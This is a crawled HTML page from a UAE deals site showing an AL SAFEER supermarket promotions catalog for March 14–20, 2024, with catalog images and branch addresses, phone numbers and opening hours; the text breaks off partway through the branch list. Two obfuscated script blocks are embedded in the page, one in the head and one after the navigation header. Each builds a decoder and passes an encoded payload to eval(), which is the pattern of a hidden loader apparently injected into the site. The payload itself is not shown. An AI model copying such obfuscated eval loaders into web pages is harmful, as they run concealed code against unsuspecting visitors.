

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024
body_size: 22120
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/catalog/al-safeer-promotions-all-branches-march-14-2024"><link rel="alternate" href="https://www.dealzbook.ae/en/catalog/al-safeer-promotions-all-branches-march-14-2024" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/catalog/al-safeer-promotions-all-branches-march-14-2024" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"DxhBITXdy",38,3,7))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="Discover the latest offers AL SAFEER UAE | From March 14, 2024 to March 20, 2024 | Save with Dealzbook.ae."><title>AL SAFEER UAE Offers | March 14, 2024 to March 20, 2024</title><meta property="og:image" content="https://www.dealzbook.ae/filemanager/uploads/01710508917-65f44b75d14c1.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="Me3qzZyp4Qs0RlRuNzy65WBNO2v6qppgcGdBZENF"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"Offer","name":"AL SAFEER UAE Offers | March 14, 2024 to March 20, 2024","url":"https:\/\/www.dealzbook.ae\/en\/catalog\/al-safeer-promotions-all-branches-march-14-2024","description":"Find out the latest offers and promotions of AL SAFEER within United Arab Emirates from March 14, 2024 to March 20, 2024 in All Branches in All Cities on Vegetables, Meats, Detergents, Fruits &amp; Appliances","image":"https:\/\/www.dealzbook.ae\/filemanager\/uploads\/01710508917-65f44b75d14c1.webp","offeredBy":{"@type":"Organization","name":"AL SAFEER","url":"https:\/\/www.dealzbook.ae\/en\/store\/al-safeer"},"validFrom":"2024-03-14","validThrough":"2024-03-20"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Catalogs","item":"https:\/\/www.dealzbook.ae\/en\/catalogs"},{"@type":"ListItem","position":3,"name":"AL SAFEER","item":"https:\/\/www.dealzbook.ae\/en\/store\/al-safeer"},{"@type":"ListItem","position":4,"name":"AL SAFEER UAE Offers March 14, 2024","item":"https:\/\/www.dealzbook.ae\/en\/catalog\/al-safeer-promotions-all-branches-march-14-2024"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="Me3qzZyp4Qs0RlRuNzy65WBNO2v6qppgcGdBZENF" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="Me3qzZyp4Qs0RlRuNzy65WBNO2v6qppgcGdBZENF" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"VQoOAPuZC",20,3,3))</script><div class=""><link href="https://www.dealzbook.ae/css/viewer.css" rel="stylesheet"><script src="https://www.dealzbook.ae/js/viewer.js" defer></script><style>.catalogImages{align-items:center}.accordion{border:1px solid #002247}.accordion h3{background-color:#f3e9eb;color:#222;font-size:16px;text-align:center;margin:0;padding:10px}.accordion .card-header{padding:0}.accordion .card-header button{text-align:left;display:block;width:100%;font-size:18px;color:#000;position:relative}.accordion .card-header button.collapsed::after{position:absolute;width:2px;height:12px;content:'';background-color:#000;right:12px;top:54%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.accordion .card-header button::before{position:absolute;width:12px;height:2px;content:'';background-color:#000;right:7px;top:50%}.accordion .card-header button:hover{text-decoration:none}.accordion .card-header button i{float:right;margin-top:3px}.accordion .card-body{padding:15px;font-size:16px}.accordion .card-body table{margin:0}.accordion .card-body table a{color:#000}.accordion .card-body table span{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:5px}.accordion ul.occasion_list a{padding:5px 15px;color:#222;font-size:14px;display:inline-block}.accordion ul.occasion_list a:hover{color:#002247}.textAlignRight{text-align:right!important}.storeInCities .accordion .card-header .textAlignRight::before{right:unset;left:7px}.storeInCities .accordion .card-header .textAlignRight::after{right:unset;left:12px}.viewer-canvas img{transform:scale(1.09)!important}.viewer-title{display:none}.viewer-navbar{display:none}#images img:hover{cursor:pointer}.viewer-toolbar>ul>.viewer-large{width:40px!important;height:40px!important}.viewer-play:before{background-position:-95px 4px}.viewer-next:before{background-position:-115px 4px}.viewer-prev:before{background-position:-76px 4px}.viewer-zoom-out:before{background-position:-16px 4px}.viewer-zoom-in:before{background-position:4px 4px}</style><a class="top_banner" href="https://www.dealzbook.ae/en/contact-us"><img src="https://www.dealzbook.ae/filemanager/uploads/banner%20ad%20(top)1.webp" class="d-block w-100" alt="..."></a><div class="container"><div class="lineBreaker "><p><a href="https://www.dealzbook.ae/en/catalogs">Catalogs</a>/ <a href="https://www.dealzbook.ae/en/store/al-safeer"> AL SAFEER</a> / AL SAFEER UAE OFFERS MARCH 14, 2024</p></div><div class="catalogParentDiv"><div class="row catalogHeaderOne"><div class="storeLeftSideBar col-sm-6"><div class="storeLogo"><h1 class="">AL SAFEER UAE OFFERS MARCH 14, 2024</h1></div></div><div class="storeContentSection col-sm-6 catalogHeaderTwo"><div class="storeSocialIcons"><a href="http://www.facebook.com/share.php?u=https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024&amp;title=AL%20SAFEER%20UAE%20Offers%20March%2014,%202024" target="_blank"><img src="/img/icons/share-icon-facebook.svg"></a><a href="https://twitter.com/intent/tweet?url=https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024&amp;text=AL%20SAFEER%20UAE%20Offers%20March%2014,%202024" target="_blank"><img src="/img/icons/share-icon-twitter.svg"></a><a href="mailto:?body=Check%20out%20this%20site%20https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024." target="_blank"><img src="/img/icons/mail.png"></a><a href="https://telegram.me/share/url?url=https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024&amp;text=AL%20SAFEER%20UAE%20Offers%20March%2014,%202024" target="_blank"><img src="/img/icons/telegram.png"></a><a href="https://wa.me/?text=AL%20SAFEER%20UAE%20Offers%20March%2014,%202024%20https://www.dealzbook.ae/en/catalog/AL-SAFEER-Promotions-All-Branches-March-14-2024" target="_blank"><img src="/img/icons/share-icon-whatsapp.svg"></a></div></div></div><div class="row catalogContainer"><div class="storeLeftSideBar col-sm-6"></div><div class="storeContentSection col-sm-6"><p>Find out the latest offers and promotions of AL SAFEER within United Arab Emirates from March 14, 2024 to March 20, 2024 in All Branches in All Cities on Vegetables, Meats, Detergents, Fruits &amp; Appliances</p></div><div class="row" id="images"><div class="col-sm-6"><div class="card"><img id="image" class="w-full" src="https://www.dealzbook.ae/filemanager/uploads/01710508917-65f44b75d14c1.webp" alt="Sunset in the mountains - 0"></div></div><div class="col-sm-6"><div class="row"><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/211710508928-65f44b8072e52.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="211710508928-65f44b8072e52"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/201710508927-65f44b7ff0566.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="201710508927-65f44b7ff0566"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/191710508927-65f44b7f76317.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="191710508927-65f44b7f76317"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/181710508926-65f44b7ef1f37.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="181710508926-65f44b7ef1f37"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/171710508926-65f44b7e7dd79.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="171710508926-65f44b7e7dd79"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/161710508926-65f44b7e0bb3a.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="161710508926-65f44b7e0bb3a"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/151710508925-65f44b7d92a0b.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="151710508925-65f44b7d92a0b"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/141710508925-65f44b7d22265.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="141710508925-65f44b7d22265"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/filemanager/uploads/131710508924-65f44b7ca3a22.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="131710508924-65f44b7ca3a22"></div></div></div><div class="row" style="margin-top: 20px;"><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/121710508924-65f44b7c3331a.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="121710508924-65f44b7c3331a"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/101710508923-65f44b7b28057.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="101710508923-65f44b7b28057"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/91710508922-65f44b7a9cdbe.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="91710508922-65f44b7a9cdbe"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/81710508922-65f44b7a0ea66.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="81710508922-65f44b7a0ea66"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/71710508921-65f44b7965d10.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="71710508921-65f44b7965d10"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/61710508920-65f44b78e2885.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="61710508920-65f44b78e2885"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/51710508920-65f44b7871c9b.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="51710508920-65f44b7871c9b"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/41710508920-65f44b78006be.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="41710508920-65f44b78006be"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/31710508919-65f44b7777dd4.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="31710508919-65f44b7777dd4"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/21710508918-65f44b76e8ae1.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="21710508918-65f44b76e8ae1"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/filemanager/uploads/11710508918-65f44b766baab.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="11710508918-65f44b766baab"></div></div></div></div></div><div class="row"><div class="col-sm-3"></div><div class="col-sm-9"></div></div><div class="advertisement checkStores noShadow"><a href="https://www.dealzbook.ae/en/catalogs"><img src="https://www.dealzbook.ae/filemanager/uploads/1024%20297%20Discover%20the%20newest%20offers%20in%20UAE.webp" class="d-block w-100" alt="..."></a></div><h2 class="lineBreaker ">Branches and information</h2><div class="container storeInCities"><div class="accordion " id="accordionExample"><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail6" aria-expanded="true" aria-controls="p__detail6">Al Fujairah</button></h2></div><div id="p__detail6" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/al-fujairah/safeer-hypermarket-fujairah"> AL SAFEER Fujairah</a></p><div id="safeer-hypermarket-fujairah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Fujairah - Al Sharqi Rood</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/EWfKR238tFgF7GSe6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97192243222</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm, except Friday from 8:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/al-fujairah/safeer-market-dibba"> AL SAFEER Dibba</a></p><div id="safeer-market-dibba"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Fujairah - Dibba, Hamad Bin Abdullah Road</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/34TT7c3qT7UzGR6B6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97192447943</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail7" aria-expanded="true" aria-controls="p__detail7">Ras Al Khaimah</button></h2></div><div id="p__detail7" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/ras-al-khaimah/al-safeer-market-dafan-corniche"> AL SAFEER 